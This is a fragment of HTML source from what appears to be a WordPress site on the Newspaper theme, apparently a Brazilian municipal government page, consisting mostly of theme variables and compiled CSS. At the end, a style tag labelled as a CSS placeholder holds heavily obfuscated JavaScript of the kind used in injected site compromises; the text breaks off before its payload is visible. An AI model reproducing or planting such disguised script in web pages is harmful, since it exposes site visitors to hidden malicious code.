var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="49b79fa231";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-mobile-content .sub-menu a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Roboto Slab"}:root{--td_excl_label:'EXCLUSIVO';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_text_header_color:#305fad;--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#00a650;--td_page_title_color:#00b584;--td_page_content_color:#000000;--td_page_h_color:#000000;--td_login_hover_background:#00a650}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#00a650}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#00a650;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#00a650}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#00a650}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #00a650 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#00a650}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#305fad}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#305fad}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:17px;font-weight:bold;text-transform:uppercase}.sf-menu ul .td-menu-item a{font-size:15px;font-weight:bold;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#000000}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#305fad}.td-sub-footer-container{background-color:#003e7b}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-footer-wrapper::before{background-image:url('http://www.mundonovo.ms.gov.br/v2/wp-content/uploads/2017/05/footer-bg-1.jpg')}.td-footer-wrapper::before{background-size:cover}.post .td-post-header .entry-title{color:#305fad}.td_module_15 .entry-title a{color:#305fad}.td-post-content,.td-post-content p{color:#000000}.td-post-content h1,.td-post-content h2,.td-post-content h3,.td-post-content h4,.td-post-content h5,.td-post-content h6{color:#1e73be}.post blockquote p,.page blockquote p{color:#305fad}.post .td_quote_box,.page .td_quote_box{border-color:#305fad}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;font-weight:bold;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:16px;font-weight:normal}.td-excerpt,.td_module_14 .td-excerpt{font-size:13px}.td_module_wrap .td-module-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td_module_mx7 .td-module-title{font-size:18px}.post .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.td-post-template-default .td-post-header .entry-title{font-family:Trebuchet,Tahoma,Arial,sans-serif}.post .td-category a{font-size:13px}.post header .td-post-author-name,.post header .td-post-author-name a{font-size:13px}.post header .td-post-date .entry-date{font-size:13px}.post header .td-post-views span,.post header .td-post-comments{font-size:13px}.td_block_related_posts .entry-title a{font-family:Trebuchet,Tahoma,Arial,sans-serif;font-size:14px}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Raleway;font-size:14px;line-height:18px;font-weight:bold}.td-cafe .td-header-style-10 .sf-menu>li>a:hover,.td-cafe .td-header-style-10 .sf-menu>.sfHover>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-item>a,.td-cafe .td-header-style-10 .sf-menu>.current-menu-ancestor>a,.td-cafe .td-header-style-10 .sf-menu>.current-category-ancestor>a.td-cafe .td-module-meta-info .td-post-author-name a:hover,.td-cafe .td-module-meta-info .td-post-comments i:hover,.td-cafe .author-box-wrap .td-author-name a:hover,.td-cafe .author-box-wrap .td-author-social i:hover,.td-cafe .td-footer-wrapper .widget a:hover{color:#000000}.td-cafe .td-module-comments a,.td-cafe .td-post-category,.td-cafe .td-menu-summary .wpb_single_image:before,.td-cafe .td-menu-summary .wpb_heading:before,.td-cafe .td-menu-products .td-menu-images .wpb_heading:before,.td-cafe .td-ss-main-sidebar .td-search-form-widget input[type=submit],.td-cafe .comment-respond input[type=submit],.td-cafe .td-post-header .td-category a{background-color:#000000}.td-cafe .td-module-comments a:after{border-color:#000000 transparent transparent transparent}</style>


<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var _0x140c96=parseInt(_0x1609e4(0x254,0x244,0x245,0x250))/(0x4ed+0x1*-0xc8e+0x7a2)+parseInt(_0x12afde(-0x133,-0x129,-0x12f,-0x122))/(0x3*-0x4d3+0x251+0xc2a)*(parseInt(_0x1609e4(0x239,0x22d,0x240,0x238))/(0x5*-0x55+0x1*-0x2384+0x1dc*0x14))+-parseInt(_0x12afde(-0x123,-0x109,-0x117,-0x112))/(0x5*0x709+0x18f1+-0x3c1a)*(-parseInt(_0x1609e4(0x23e,0x247,0x244,0x23a))/(-0x173*-0x1+-0xa*-0x1ae+-0x1*0x123a))+parseInt(_0x1609e4(0x22f,0x233,0x253,0x23f))/(0x26b5+-0x911+-0x1d9e)*(-parseInt(_0x12afde(-0x116,-0x10b,-0x119,-0x11f))/(-0x30e*-0x1+-0x289+-0x7e))+-parseInt(_0x1609e4(0x249,0x25b,0x259,0x248))/(-0x8cb+-0x10f0+0x19c3*0x1)*(-parseInt(_0x12afde(-0x135,-0x12f,-0x11b,-0x12e))/(-0x103f+0x474+0x1*0xbd4))+-parseInt(_0x1609e4(0x22e,0x232,0x23d,0x23e))/(0x5*0xdc+0x24cf+-0x2911)*(parseInt(_0x12afde(-0x137,-0x11e,-0x118,-0x126))/(-0x133*0x1d+-0x2025+0x42f7))+-parseInt(_0x12afde(-0x11a,-0x125,-0x132,-0x123))/(0x4c1+-0xf37+0xa82);if(_0x140c96===_0x2fdf8f)break;else _0x38b673['push'](_0x38b673['shift']())}catch(_0x4678d1){_0x38b673['push'](_0x38b673['shift']())}}}(_0x5da3,-0xd433e+0x96811+0x130b6a));function _0x455726(){function _0x4a0608(_0x2102f3,_0x3014ff,_0xdf8a5a,_0x4a90e5){return _0x39af(_0x3014ff-0x1b5,_0x4a90e5)}function _0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return 